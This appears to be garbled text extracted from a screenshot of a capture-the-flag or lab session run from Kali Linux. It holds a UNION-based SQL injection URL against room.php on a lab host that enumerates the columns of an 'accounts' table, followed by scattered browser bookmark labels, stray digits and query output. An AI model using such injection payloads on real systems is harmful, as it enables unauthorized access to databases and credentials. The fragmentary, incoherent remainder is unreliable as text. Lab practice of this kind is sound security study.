 10.10.10.143/room.php?cod=13 UNION SELECT 1,2,(select group_concat(column_name)),4,5,6,7 from INFORMATION_SCHEMA.COLUMNS where table_name="accounts"-- -+
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
5
2
$
USER,HOST,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
/ per night
4